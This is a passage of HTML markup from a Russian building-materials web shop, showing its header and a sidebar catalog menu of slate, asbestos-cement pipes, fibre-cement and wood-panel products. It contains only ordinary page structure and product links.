				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
							</div>
						</div>
						<div class="right-icons header__top-item  showed icons_top">
							<div class="line-block line-block--40 line-block--40-1200">
				                                <div class="soc header__top-item">
					                           <div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					<i class="svg inline  svg-inline-wh" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path style="stroke:none;fill-rule:nonzero;fill:#2cb742;fill-opacity:1" d="m0 20 1.719-5.16A9.79 9.79 0 0 1 .344 9.828C.344 4.398 4.746 0 10.172 0A9.826 9.826 0 0 1 20 9.828c0 5.426-4.398 9.828-9.828 9.828a9.771 9.771 0 0 1-4.57-1.129zm0 0"/><path style="stroke:none;fill-rule:nonzero;fill:#fff;fill-opacity:1" d="M16.441 13.098c-.453-.856-2.125-1.836-2.125-1.836-.379-.219-.836-.242-1.05.144 0 0-.547.653-.684.746-.633.426-1.219.41-1.809-.18l-1.37-1.374-1.376-1.371c-.59-.59-.605-1.176-.18-1.809.094-.137.747-.684.747-.684.386-.214.363-.671.144-1.05 0 0-.98-1.672-1.836-2.125a.941.941 0 0 0-1.105.164l-.606.605c-1.921 1.926-.976 4.098.946 6.02l3.515 3.515c1.926 1.922 4.094 2.867 6.02.946l.605-.606a.942.942 0 0 0 .164-1.105zm0 0"/></svg></i>					WhatsApp				</a>
			</li>
												                	</ul>
	<!-- /noindex -->
</div>
				                                </div>
                                                                <strong> <div href="mailto:zakaz@str-p.com">zakaz@str-p.com</div></strong>
								<div class="line-block__item no-shrinked">
									<div class="wrap_icon inner-table-block1 person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fnavesnye_ventiliruemye_fasady%2Fkhrizotiltsementnyy_sayding%2Ffibrotsementnyy-sayding-beteko-vudstoun-klik-3000x190x10-mm-ral-8028-zemelno-korichnevyy%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>	
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subbottom header__top-part">
				<div class="header__top-inner">
					<div class="header__top-item flex1">
						<div class="search_wraps content-block">
							<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
								</div>
						</div>
					</div>	

					<div class="header__top-item phone-wrapper">
						<div class="wrap_icon inner-table-block">
							<div class="phone-block icons blocks">
																	<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																									<div class="inline-block">
										<span class="callback-block animate-load font_upper_xs colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
									</div>
															</div>
						</div>
					</div>
				</div>	
			</div>
			<div class="lines-row"></div>
		</div>
	</div>
</div>
<div class="sidebar_menu">
	<div class="sidebar_menu_inner">
		<div class="logo-row">
			<div class="logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CMax/7ad/zr57dw9mlyp2df5kqbw3xu8l1xgk0abr/LOGO_STRATEGIYA_I_PARITET_2.webp" alt="Стратегия и Паритет" title="Стратегия и Паритет" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="menu-wrapper">
				<div class="menu_top_block catalog_block dark_overlay">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/shifer/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/621/50_50_1/6219ababe14dd40ec22316f4bda5efd2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер" title="Шифер" /></span>
															</span>
												<span class="name">Шифер</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/ploskiy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a6a/50_50_1/a6a8e3fe4ac987b5e1f61443a63683a0.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плоский шифер" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/ploskiy_shifer/"><span>Плоский шифер</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_pressovannyy/"><span>Шифер плоский прессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_nepressovannyy/"><span>Шифер плоский  непрессованный</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_6_mm/"><span>Шифер плоский 6 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-8-mm/"><span>Шифер плоский 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-10-mm/"><span>Плоский шифер 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_12_mm/"><span>Плоский шифер 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer-ploskiy-16-mm/"><span>Шифер плоский 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/ploskiy-shifer-20-mm/"><span>Плоский шифер 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_25_mm/"><span>Шифер плоский 25 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_30_mm/"><span>Шифер плоский 30 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/ploskiy_shifer/shifer_ploskiy_40_mm/"><span>Шифер плоский 40 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/volnovoy_shifer/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e52/50_50_1/e525383de6c4b8eeed348ce90e1cb02a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер волновой" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/volnovoy_shifer/"><span>Шифер волновой</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-8-volnovoy/"><span>Шифер 8 волновой</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer_tsvetnoy/"><span>Шифер цветной</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/shifer/volnovoy_shifer/shifer-7-volnovoy/"><span>Шифер 7 волновой</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/shifer_dlya_gryadok/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/45c/50_50_1/45cf6dbf265f822a921ad5f37f560581.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шифер для грядок" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/shifer_dlya_gryadok/"><span>Шифер для грядок</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/rimskiy-profil/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/751/1zbv12dwqyxt2sxj5ndj846uldi3nw9s/50_50_1/rimskiy_profil.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Римский профиль" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/rimskiy-profil/"><span>Римский профиль</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/shifer/zabornaya-doska-iz-shifera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/85d/iizrjmx1w8wm0y086nfyerm2p9k3259v/50_50_1/zabornaya_doska_iz_shifera.webp" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска из шифера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/shifer/zabornaya-doska-iz-shifera/"><span>Заборная доска из шифера</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/aceid/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/beb/50_50_1/bebaa9ca776e05b16b235eef161b6b50.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД" title="АЦЭИД" /></span>
															</span>
												<span class="name">АЦЭИД</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_6_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/16f/50_50_1/16f9454d4630b0861426401929be28fe.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 6 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_6_mm/"><span>АЦЭИД 6 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_8_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/411/50_50_1/411801f6c98f8cd35ca1980a5e3e9d8d.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 8 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_8_mm/"><span>АЦЭИД 8 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_10_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e88/50_50_1/e88363efc418f63bc7f2f93d67a8350f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 10 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_10_mm/"><span>АЦЭИД 10 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_12_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/89b/50_50_1/89bef56d6a798b7bd603416f769d16f3.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 12 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_12_mm/"><span>АЦЭИД 12 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_16_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/36c/50_50_1/36c71d5333d738d04f8805f236e16df2.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 16 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_16_mm/"><span>АЦЭИД 16 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_20_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/bc7/50_50_1/bc7a3952f582fa616547e5d01edd06ae.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 20 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_20_mm/"><span>АЦЭИД 20 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_25_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/171/50_50_1/17170f6dff6e249f8c046d0b2a9e4cc6.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 25 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_25_mm/"><span>АЦЭИД 25 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_30_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/26d/50_50_1/26da099c698509651ccb1f49cc58ec68.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 30 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_30_mm/"><span>АЦЭИД 30 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/aceid/atseid_40_mm/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/717/50_50_1/717527fa6d9c6fc6e599057794122c1f.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="АЦЭИД 40 мм" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/aceid/atseid_40_mm/"><span>АЦЭИД 40 мм</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/asbestotsementnye_truby/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/670/50_50_1/6705293fd0b35d619c37fbdc5b157b60.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы" title="Асбестоцементные трубы" /></span>
															</span>
												<span class="name">Асбестоцементные трубы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c7d/50_50_1/c7da18b85571081ca560de74b698e848.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы безнапорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-beznapornye/"><span>Асбестоцементные трубы безнапорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/50_50_1/8c6f3c06fda507560062111aca5c0af4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Асбестоцементные трубы напорные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/asbestotsementnye-truby-napornye/"><span>Асбестоцементные трубы напорные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c82/50_50_1/c820ab30adc8283e9e7f2f40b2fb55a5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплектующие к асбестоцементным трубам" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/asbestotsementnye_truby/komplektuyushchie_k_trubam/"><span>Комплектующие к асбестоцементным трубам</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/drevesno_plitnye_materialy/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/76d/50_50_1/76d250b867ce5050b0d9df761ac41941.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Древесно-плитные" title="Древесно-плитные" /></span>
															</span>
												<span class="name">Древесно-плитные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/tssp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/776/50_50_1/7765c2be89c3ac721c2252a2cfdd2157.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/tssp/"><span>ЦСП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_8_mm/"><span>ЦСП 8 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-10-mm/"><span>ЦСП 10 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-12-mm/"><span>ЦСП 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_16_mm/"><span>ЦСП 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/"><span>ЦСП 24 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/"><span>ЦСП 20 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/"><span>ЦСП в Тюмени от производителя</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/green_board/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_1/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/green_board/"><span>Фибролитовые плиты</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/"><span>Гринборд</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/fanera/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_1/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/fanera/"><span>Фанера</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/"><span>Фанера ФК</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/"><span>Фанера ФСФ</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/"><span>Фанера ламинированная</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/"><span>Фанера ламинированная ФОФ сетка </span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/"><span>Бакелитовая Фанера</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/osb/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_1/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/osb/"><span>Плиты ОСП (OSB)</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/"><span>OSB 9 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/"><span>OSB 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/"><span>OSB 15 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/"><span>ОСБ 18 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/"><span>ОСБ 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/quickdeck/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_1/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/quickdeck/"><span>ДСП шпунтованная влагостойкая QuickDeck</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/"><span>Quick Deck Professional</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/"><span>Quick Deck Plus</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/"><span>Quick Deck 12 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/"><span>Quick Deck 16 мм</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/"><span>Quick Deck 22 мм</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class="has-childs ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/mdvp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_1/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/mdvp/"><span>МДВП</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/"><span>Ветрозащита</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/"><span>Теплоизоляционные плиты</span></a>
														</li>
																									</ul>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_1/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/"><span>Деревянные Двутавровые Балки</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/navesnye_ventiliruemye_fasady/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i>                            																									<span class="image">
																	<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_1/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" title="Вентфасад" /></span>
															</span>
												<span class="name">Вентфасад</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class="has-childs  current ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_1/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/"><span>Фиброцементный сайдинг</span></a>
																							<ul class="dropdown">
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/"><span>Фиброцементный сайдинг ФиброБорд</span></a>
														</li>
																											<li class="menu_item ">
															<a class="parent1 section1" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/"><span>Фиброцементный сайдинг Фибратек</span></a>
														</li>
																											<li class="menu_item ">
